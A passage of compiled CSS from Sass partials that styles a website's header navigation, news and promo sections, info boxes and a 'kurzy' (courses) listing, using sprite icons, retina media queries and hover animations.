  border-bottom: 1px solid #2a4580;
  -webkit-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
/* line 124, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li a:hover {
  text-decoration: none;
  color: #6ab73e;
}
/* line 128, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li a:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 137, ../../sass/app/components/_header.sass */
#header nav > ul > li:hover > ul {
  display: block;
}
/* line 142, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_0 > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px -42px;
  background-repeat: no-repeat;
  width: 29px;
  height: 32px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 142, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_0 > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 145, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_0 > a:hover:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px 0px;
  background-repeat: no-repeat;
  width: 29px;
  height: 32px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 145, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_0 > a:hover:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 148, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_0.active > a, #header nav > ul > li.depth0_0.path > a {
  color: #6ab73e;
}
/* line 150, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_0.active > a:before, #header nav > ul > li.depth0_0.path > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px 0px;
  background-repeat: no-repeat;
  width: 29px;
  height: 32px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 150, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_0.active > a:before, #header nav > ul > li.depth0_0.path > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 154, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_1 > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -73px -109px;
  background-repeat: no-repeat;
  width: 38px;
  height: 33px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 154, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_1 > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 157, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_1 > a:hover:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -183px -120px;
  background-repeat: no-repeat;
  width: 38px;
  height: 33px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 157, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_1 > a:hover:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 160, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_1.active > a, #header nav > ul > li.depth0_1.path > a {
  color: #6ab73e;
}
/* line 162, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_1.active > a:before, #header nav > ul > li.depth0_1.path > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -183px -120px;
  background-repeat: no-repeat;
  width: 38px;
  height: 33px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 162, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_1.active > a:before, #header nav > ul > li.depth0_1.path > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 166, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_2 > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: 0px -163px;
  background-repeat: no-repeat;
  width: 36px;
  height: 31px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 166, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_2 > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 169, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_2 > a:hover:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -121px -109px;
  background-repeat: no-repeat;
  width: 36px;
  height: 31px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 169, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_2 > a:hover:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 172, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_2.active > a, #header nav > ul > li.depth0_2.path > a {
  color: #6ab73e;
}
/* line 174, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_2.active > a:before, #header nav > ul > li.depth0_2.path > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -121px -109px;
  background-repeat: no-repeat;
  width: 36px;
  height: 31px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 174, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_2.active > a:before, #header nav > ul > li.depth0_2.path > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 178, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_3 > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px -128px;
  background-repeat: no-repeat;
  width: 27px;
  height: 34px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 178, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_3 > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 181, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_3 > a:hover:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px -84px;
  background-repeat: no-repeat;
  width: 27px;
  height: 34px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 181, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_3 > a:hover:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 184, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_3.active > a, #header nav > ul > li.depth0_3.path > a {
  color: #6ab73e;
}
/* line 186, ../../sass/app/components/_header.sass */
#header nav > ul > li.depth0_3.active > a:before, #header nav > ul > li.depth0_3.path > a:before {
  background-image: url("/css/app/../../images/sprite.png");
  background-position: -243px -84px;
  background-repeat: no-repeat;
  width: 27px;
  height: 34px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 186, ../../sass/app/components/_header.sass */
  #header nav > ul > li.depth0_3.active > a:before, #header nav > ul > li.depth0_3.path > a:before {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}
/* line 189, ../../sass/app/components/_header.sass */
#header nav > ul li:last-child {
  border-right: none;
}
/* line 191, ../../sass/app/components/_header.sass */
#header nav > ul li:first-child {
  margin-left: 0;
}
/* line 194, ../../sass/app/components/_header.sass */
#header button {
  display: none;
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 15px;
  overflow: hidden;
  width: 50px;
  height: 50px;
  font-size: 0;
  text-indent: -9999px;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: none;
  cursor: pointer;
  -webkit-transition: background 0.3s;
  -o-transition: background 0.3s;
  transition: background 0.3s;
  background-color: #233d76;
}
/* line 211, ../../sass/app/components/_header.sass */
#header button:focus {
  outline: none;
}
/* line 214, ../../sass/app/components/_header.sass */
#header button span {
  display: block;
  position: absolute;
  top: 22px;
  left: 10px;
  right: 10px;
  height: 5px;
  background: #fff;
  -webkit-transition: background 0s 0.3s;
  -o-transition: background 0s 0.3s;
  transition: background 0s 0.3s;
}
/* line 224, ../../sass/app/components/_header.sass */
#header button span:before, #header button span:after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 5px;
  background-color: #fff;
  content: "";
  -webkit-transition-duration: 0.3s, 0.3s;
  transition-duration: 0.3s, 0.3s;
  -webkit-transition-delay: 0.3s, 0s;
  transition-delay: 0.3s, 0s;
}
/* line 236, ../../sass/app/components/_header.sass */
#header button span:before {
  top: -14px;
  -webkit-transition-property: top, transform;
  transition-property: top, transform;
}
/* line 240, ../../sass/app/components/_header.sass */
#header button span:after {
  bottom: -14px;
  -webkit-transition-property: bottom, transform;
  transition-property: bottom, transform;
}
/* line 244, ../../sass/app/components/_header.sass */
#header button.is-active {
  background-color: #233d76;
}
/* line 247, ../../sass/app/components/_header.sass */
#header button.is-active span {
  background: none;
}
/* line 250, ../../sass/app/components/_header.sass */
#header button.is-active span:before, #header button.is-active span:after {
  -webkit-transition-delay: 0s, 0.3s;
  transition-delay: 0s, 0.3s;
}
/* line 254, ../../sass/app/components/_header.sass */
#header button.is-active span:before {
  top: 0;
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 258, ../../sass/app/components/_header.sass */
#header button.is-active span:after {
  bottom: 0;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

@-moz-keyframes popik {
  50% {
    -moz-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@-webkit-keyframes popik {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes popik {
  50% {
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
/* line 5, ../../sass/app/components/_homepage.sass */
.grayBg {
  background: #d5d5d5;
}

/* line 8, ../../sass/app/components/_homepage.sass */
#news {
  height: 320px;
  display: block;
  position: relative;
}
/* line 13, ../../sass/app/components/_homepage.sass */
#news .main {
  display: block;
  width: 100%;
  position: relative;
  z-index: 5;
  height: 320px;
  padding-right: 240px;
  background-repeat: no-repeat;
  background-size: 80% auto;
  background-position: 0 50%;
  overflow: hidden;
}
/* line 25, ../../sass/app/components/_homepage.sass */
#news .main header {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #6ab73e;
  background: rgba(106, 183, 62, 0.85);
  padding: 20px;
  width: 40%;
}
/* line 34, ../../sass/app/components/_homepage.sass */
#news .main header:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 320px 0 0 160px;
  border-color: transparent transparent transparent rgba(106, 183, 62, 0.85);
  content: "";
  position: absolute;
  right: -160px;
  top: 0;
  z-index: 1;
}
/* line 46, ../../sass/app/components/_homepage.sass */
#news .main header h1 {
  color: #FFFFFF;
  margin: 0 0 0.75em 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
}
/* line 52, ../../sass/app/components/_homepage.sass */
#news .main header h1 a {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  text-decoration: none;
}
/* line 56, ../../sass/app/components/_homepage.sass */
#news .main header p {
  font-size: 0.75rem;
  color: #FFFFFF;
  margin-bottom: 0.5em;
  margin-right: -45px;
  position: relative;
  z-index: 2;
}
/* line 63, ../../sass/app/components/_homepage.sass */
#news .main header a {
  font-size: 0.75rem;
  color: #FFFFFF;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 69, ../../sass/app/components/_homepage.sass */
#news .main header a:hover {
  color: #d9d9d9;
}
/* line 72, ../../sass/app/components/_homepage.sass */
#news .other {
  position: absolute;
  right: 0;
  top: 0;
  width: 400px;
  z-index: 7;
  height: 320px;
  color: #FFFFFF;
  padding: 15px 30px 0 0;
  overflow: hidden;
}
/* line 83, ../../sass/app/components/_homepage.sass */
#news .other .article {
  position: relative;
  z-index: 7;
  display: block;
  margin-bottom: 5px;
}
/* line 89, ../../sass/app/components/_homepage.sass */
#news .other .article:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 4px;
}
/* line 97, ../../sass/app/components/_homepage.sass */
#news .other .article.first {
  padding-left: 60px;
}
/* line 99, ../../sass/app/components/_homepage.sass */
#news .other .article.second {
  padding-left: 100px;
}
/* line 101, ../../sass/app/components/_homepage.sass */
#news .other .article.third {
  padding-left: 130px;
}
/* line 103, ../../sass/app/components/_homepage.sass */
#news .other .article.fourth {
  padding-left: 170px;
}
/* line 105, ../../sass/app/components/_homepage.sass */
#news .other .article.fifth {
  padding-left: 200px;
}
/* line 108, ../../sass/app/components/_homepage.sass */
#news .other .article span {
  font-size: 0.8125rem;
  color: #9b9b9b;
}
/* line 112, ../../sass/app/components/_homepage.sass */
#news .other .article p {
  margin: 0;
  font-size: 0.8125rem;
  text-align: justify;
}
/* line 117, ../../sass/app/components/_homepage.sass */
#news .other .article a {
  color: #FFFFFF;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 122, ../../sass/app/components/_homepage.sass */
#news .other .article a:hover {
  color: #9b9b9b;
}
/* line 125, ../../sass/app/components/_homepage.sass */
#news .other:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 160px 320px 0;
  border-color: transparent #192c54 transparent transparent;
  position: absolute;
  left: 0;
  z-index: 6;
  top: 0;
}
/* line 136, ../../sass/app/components/_homepage.sass */
#news .other:after {
  content: "";
  width: 240px;
  height: 320px;
  background: #192c54;
  position: absolute;
  right: 0;
  z-index: 6;
  top: 0;
}

/* line 147, ../../sass/app/components/_homepage.sass */
#promo .item {
  display: -webkit-flex;
  display: flex;
}
/* line 152, ../../sass/app/components/_homepage.sass */
#promo .item:hover > .col-md-7 h3 {
  background: #d7d7d7;
}
/* line 155, ../../sass/app/components/_homepage.sass */
#promo .item .ilustration {
  display: block;
  width: 100%;
  height: 100%;
}
/* line 160, ../../sass/app/components/_homepage.sass */
#promo .item > .col-md-5 {
  padding-right: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
/* line 165, ../../sass/app/components/_homepage.sass */
#promo .item > .col-md-7 {
  padding-left: 0;
}
/* line 168, ../../sass/app/components/_homepage.sass */
#promo .item > .col-md-7 h3 {
  padding-top: 50px;
  padding-left: 15px;
  padding-right: 15px;
  min-height: 105px;
  background: #F0F0F0;
  margin: 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #233d76;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
/* line 182, ../../sass/app/components/_homepage.sass */
#promo .item > .col-md-7 h3:after {
  content: "";
  background-image: url("/css/app/../../images/sprite.png");
  background-position: 0px 0px;
  background-repeat: no-repeat;
  width: 116px;
  height: 32px;
  position: absolute;
  top: 0;
  right: -10px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* line 182, ../../sass/app/components/_homepage.sass */
  #promo .item > .col-md-7 h3:after {
    background-size: 272px 194px;
    background-image: url("/css/app/../../images/sprite@2x.png");
  }
}

/* line 190, ../../sass/app/components/_homepage.sass */
#info h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  display: block;
  height: 65px;
  line-height: 65px;
  text-align: center;
  color: #FFFFFF;
  background: #233d76;
  margin: 0;
}
/* line 201, ../../sass/app/components/_homepage.sass */
#info h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1rem;
  margin: 0.5em 0 0.5em 0;
}
/* line 206, ../../sass/app/components/_homepage.sass */
#info .grayBg {
  margin-left: -15px;
  font-size: 0.8125rem;
  color: #000000;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  padding-left: 30px;
  min-height: 255px;
}
/* line 215, ../../sass/app/components/_homepage.sass */
#info > .row > div > .row {
  display: -webkit-flex;
  display: flex;
}
/* line 218, ../../sass/app/components/_homepage.sass */
#info .image {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}
/* line 226, ../../sass/app/components/_homepage.sass */
#info .image img {
  display: none;
}
/* line 228, ../../sass/app/components/_homepage.sass */
#info .more {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  text-transform: uppercase;
  color: #233d76;
  display: block;
  position: relative;
  line-height: 30px;
  padding-right: 90px;
  text-align: right;
  height: 28px;
}
/* line 240, ../../sass/app/components/_homepage.sass */
#info .more em {
  background: #d5d5d5;
  height: 28px;
  width: 60px;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  font-style: normal;
}
/* line 250, ../../sass/app/components/_homepage.sass */
#info .more em:after {
  content: "";
  font-family: FontAwesome;
  font-size: 28px;
  color: #FFFFFF;
  text-align: center;
  width: 60px;
  position: absolute;
  right: 0;
  top: -5px;
  height: 28px;
}
/* line 262, ../../sass/app/components/_homepage.sass */
#info .more em:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 20px 28px 0;
  border-color: transparent #d5d5d5 transparent transparent;
  position: absolute;
  top: 0;
  left: -20px;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 273, ../../sass/app/components/_homepage.sass */
#info .more:hover {
  text-decoration: none;
  color: #355cb1;
}
/* line 278, ../../sass/app/components/_homepage.sass */
#info .more:hover em:after {
  -webkit-animation-name: popik;
  animation-name: popik;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

/* line 2, ../../sass/app/components/_kurzy.sass */
#kurzy h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  text-transform: uppercase;
  padding: 0;
  margin: 1em 0;
  text-align: center;
}
/* line 11, ../../sass/app/components/_kurzy.sass */
#kurzy.margedItems > .row > .col-sm-6 {
  margin-bottom: 1em;
}
/* line 14, ../../sass/app/components/_kurzy.sass */
#kurzy.margedItems h1 {
  background: #233d76;
  line-height: 60px;
  margin-top: 2em;
}
/* line 19, ../../sass/app/components/_kurzy.sass */
#kurzy h2, #kurzy h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  background: #6ab73e;
  margin: 0;
  padding: 0;
  line-height: 65px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #FFFFFF;
  text-align: center;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  padding: 0 0.75em;
}
/* line 33, ../../sass/app/components/_kurzy.sass */
#kurzy .section {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#kurzy .section h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#kurzy .section h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#kurzy .section h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
/* line 63, ../../sass/app/components/_shared.sass */
#kurzy .section h4 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 68, ../../sass/app/components/_shared.sass */
#kurzy .section h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  margin: 0 0 1em 0;
}
/* line 74, ../../sass/app/components/_shared.sass */
#kurzy .section p {
  font-size: 0.875rem;
  color: #233d76;
  margin: 0 0 1em 0;
}
/* line 79, ../../sass/app/components/_shared.sass */
#kurzy .section a {
  color: #6ab73e;
  text-decoration: underline;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 84, ../../sass/app/components/_shared.sass */
#kurzy .section a:hover {
  color: #3e6b24;
}
/* line 87, ../../sass/app/components/_shared.sass */
#kurzy .section img.left, #kurzy .section .left img, #kurzy .section .text-left img {
  float: left;
  margin: 0 1em 1em 0;
}
/* line 91, ../../sass/app/components/_shared.sass */
#kurzy .section img.right, #kurzy .section .right img, #kurzy .section .text-right img {
  float: right;
  margin: 0 0 1em 1em;
}
/* line 95, ../../sass/app/components/_shared.sass */
#kurzy .section table {
  margin: 0 0 1em 0;
  color: #233d76;
}
/* line 99, ../../sass/app/components/_shared.sass */
#kurzy .section table tr {
  background: #f8f8f8;
}
/* line 101, ../../sass/app/components/_shared.sass */
#kurzy .section table tr:nth-child(even) {
  background-color: #ededed;
}
/* line 104, ../../sass/app/components/_shared.sass */
#kurzy .section table td {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 15px 25px;
  border: 1px solid #eaeaea;
}
/* line 108, ../../sass/app/components/_shared.sass */
#kurzy .section table th {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #233d76;
  border: 1px solid #233d76;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 15px 25px;
}
/* line 116, ../../sass/app/components/_shared.sass */
#kurzy .section ul {
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 121, ../../sass/app/components/_shared.sass */
#kurzy .section ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 15px;
}
/* line 126, ../../sass/app/components/_shared.sass */
#kurzy .section ul li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: "";
  font-family: FontAwesome;
  margin-left: -15px;
  color: #68c831;
  margin-right: 8px;
}
/* line 134, ../../sass/app/components/_shared.sass */
#kurzy .section ol {
  counter-reset: item;
  margin: 0 0 1em 0;
  padding: 0;
  font-size: 0.875rem;
}
/* line 140, ../../sass/app/components/_shared.sass */
#kurzy .section ol li {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0 0 0 25px;
}
/* line 146, ../../sass/app/components/_shared.sass */
#kurzy .section ol li:before {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  content: counter(item) ". ";
  counter-increment: item;
  color: #68c831;
  margin-left: -21px;
  margin-right: 8px;
}
/* line 36, ../../sass/app/components/_kurzy.sass */
#kurzy span {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  text-transform: uppercase;
  color: #6ab73e;
  display: block;
  position: relative;
  line-height: 30px;
  padding-right: 80px;
  text-align: center;
  height: 28px;
}
/* line 48, ../../sass/app/components/_kurzy.sass */
#kurzy span em {
  background: #6ab73e;
  height: 28px;
  width: 60px;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  font-style: normal;
}
/* line 58, ../../sass/app/components/_kurzy.sass */
#kurzy span em:after {
  content: "";
  font-family: FontAwesome;
  font-size: 28px;
  color: #FFFFFF;
  text-align: center;
  width: 60px;
  position: absolute;
  right: 0;
  top: -5px;
  height: 28px;
}
/* line 70, ../../sass/app/components/_kurzy.sass */
#kurzy span em:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 20px 28px 0;
  border-color: transparent #6ab73e transparent transparent;
  position: absolute;
  top: 0;
  left: -20px;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
/* line 83, ../../sass/app/components/_kurzy.sass */
#kurzy a:hover {
  text-decoration: none;
}
/* line 86, ../../sass/app/components/_kurzy.sass */
#kurzy a:hover h2, #kurzy a:hover h3 {
  background-color: #3e6b24;
}
/* line 89, ../../sass/app/components/_kurzy.sass */
#kurzy a:hover span em {
  background-color: #3e6b24;
}
/* line 91, ../../sass/app/components/_kurzy.sass */
#kurzy a:hover span em:before {
  border-color: transparent #3e6b24 transparent transparent;
}
/* line 93, ../../sass/app/components/_kurzy.sass */
#kurzy a:hover span em:after {
  -webkit-animation-name: popik;
  animation-name: popik;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
/* line 98, ../../sass/app/components/_kurzy.sass */
#kurzy .complete {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 0.875rem;
  margin: 2em 0;
  text-transform: uppercase;
  background: #6ab73e;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  color: #FFFFFF;
  line-height: 34px;
  padding: 0 20px;
  text-decoration: underline;
}
/* line 111, ../../sass/app/components/_kurzy.sass */
#kurzy .complete:hover {
  background: #3e6b24;
}

/* line 1, ../../sass/app/components/_section.sass */
.heading {
  display: block;
  width: 100%;
  height: 320px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 0 50%;
  overflow: hidden;
}

/* line 12, ../../sass/app/components/_section.sass */
#section .section {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  overflow-x: hidden;
  color: #233d76;
}
/* line 46, ../../sass/app/components/_shared.sass */
#section .section h1 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  color: #233d76;
  font-size: 1.5rem;
  margin: 0 0 0.5em 0;
}
/* line 52, ../../sass/app/components/_shared.sass */
#section .section h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.375rem;
  color: #6ab73e;
  margin: 0 0 0.5em 0;
}
/* line 58, ../../sass/app/components/_shared.sass */
#section .section h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  font-size: 1.125rem;
  color: #000000;
  margin: 0 0 0.5em 0;
}
